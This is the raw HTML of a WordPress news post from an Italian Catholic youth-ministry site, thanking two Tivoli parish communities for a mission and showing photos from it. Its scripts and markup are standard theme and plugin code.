

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/missione-tivoli/
body_size: 12216
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>News P. Francesco: Missione Tivoli &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; News P. Francesco: Missione Tivoli Feed dei commenti" href="https://www.tendopoli.it/missione-tivoli/feed/" />

		<meta property="og:title" content="News P. Francesco: Missione Tivoli"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/missione-tivoli/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Quando l&#39;annuncio diventa canto, 
la Parola si è fatta Carne. 
Grazie alla comunità della Cattedrale di Tivoli e della parrocchia di San Giorgio che hanno accolto con gioia la missione. Continuiamo a pregare perché, uniti, il seme gettato porti frutto."/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0009.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-3271.css?timestamp=1651758827&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/missione-tivoli/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=3271' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fmissione-tivoli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fmissione-tivoli%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-3271 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">News P. Francesco: Missione Tivoli</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/cammino-formativo-2016-2017-prima-parte/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/inizia-la-vii-tendopoli-colombia/" rel="next">Prossimo</a>		</div>
						<div id="post-3271" class="post post-3271 type-post status-publish format-standard has-post-thumbnail hentry category-padre-francesco tag-accendilasperanza tag-missioni tag-tendopoli2017 tag-tivoli">
															<span class="entry-title" style="display: none;">News P. Francesco: Missione Tivoli</span>
						<div class="post-content">
				
<h2><span style="color: #ff0000;"><strong>Quando l&#8217;annuncio diventa canto, </strong></span></h2>
<h2><span style="color: #ff0000;"><strong>la Parola si è fatta Carne. </strong></span></h2>
<p>Grazie alla comunità della Cattedrale di Tivoli e della parrocchia di San Giorgio che hanno accolto con gioia la missione. Continuiamo a pregare perché, uniti, il seme gettato porti frutto.</p>
<p><a href="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005.jpg" rel="attachment wp-att-3274"><img class="size-large wp-image-3274 aligncenter" src="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005-1024x576.jpg" alt="img-20161030-wa0005" width="669" height="376" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005-300x169.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005-768x432.jpg 768w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005-1024x576.jpg 1024w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005-600x338.jpg 600w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0005.jpg 1600w" sizes="(max-width: 669px) 100vw, 669px" /></a></p>
<p><a href="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008.jpg" rel="attachment wp-att-3273"><img class="size-large wp-image-3273 aligncenter" src="http://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008-1024x576.jpg" alt="img-20161030-wa0008" width="669" height="376" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008-300x169.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008-768x432.jpg 768w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008-1024x576.jpg 1024w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008-600x338.jpg 600w, https://www.tendopoli.it/wp/wp-content/uploads/2016/10/IMG-20161030-WA0008.jpg 1600w" sizes="(max-width: 669px) 100vw, 669px" /></a></p>
